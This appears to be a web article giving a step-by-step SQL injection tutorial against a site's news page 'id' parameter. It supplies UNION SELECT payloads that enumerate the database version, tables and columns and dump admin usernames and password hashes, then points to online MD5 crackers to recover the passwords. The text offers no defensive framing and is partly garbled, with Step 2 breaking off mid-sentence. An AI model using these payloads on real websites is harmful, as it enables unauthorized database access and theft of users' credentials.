| Main » Articles » Web Hacking » SQL Injection |
A SQL injection is often used to attack the security of a website by inputting SQL statements in a web form to get a badly designed website to perform operations on the database (often to dump the database content to the attacker) other than the usual operations as intended by the designer.It is a code injection technique that exploits a security vulnerability in a website’s software. SQL injection is mostly known as an attack vector for websites but can be used to attack any type of SQL database. Let’s Start:
Log on to http://www.website.com/news/news.php?id=130. Basically we are going to send the queries through URL to get back results on screen accordingly. The motive is to get name of table, name of colmun in which usernames and passwords are stored and finally fetching them. Instead of copying and pasting the long links, simply click on "click here” and open in new tab. Step 1: Checking Sql Vulnerability. First we have to check that website is vulnerable to sql attack or not.To Check SQL vulnerability add ‘ sign after the URL http://www.website.com/news/news.php?id=130′ Now it will return to some sql error like: "You have an error in sql syntax.!$#^&((__+)()*&^%^in line 23"

Step2:Find number of columns. Now go to site which is Vulnerable to SQL. http://www.website.com/news/news.php?id=130 order by 9. But again we got an error. This Step 3:Find vulnerable columns.

Step 4: Find database version. Replace the most vulnerable column with "@@version” or "verson()” (if first one doesn’t work).  Step 5: Finding table names. Replace vulnerable column no. with "table_name”. To get all tables use group_concat http://www.website.com/news/news.php?id=-130 union select all 1,group_concat(table_name),3,4,5,6 from information_schema.tables where table_schema=database()–

Step 6:Finding column names. Similar get all the columns by simply replacing ‘table’ with ‘column’  Step 7:Fetching data from columns. We can fetch the data stored in any column. But the interesting ones here are username and password. http://www.website.com/news/news.php?id=-130 union select all 1,group_concat(username,0x3a,password),3,4,5,6 from tar_admin–.  So finally we got the usernames and passwords on screen. But passwords are encrypted. Lets logon to http://md5crack.com/crackmd5.php or http://www.md5decrypter.co.uk and put the hashed(encrypted) password here.  Note:Hashes are type of encryptions which are irreversible. There are numberless online crackers available. Keep trying. Sometimes very strong hashes can not be cracked. | |
| Views: 1397 | Rating: 3.7/3 |
| Total comments: 0 | |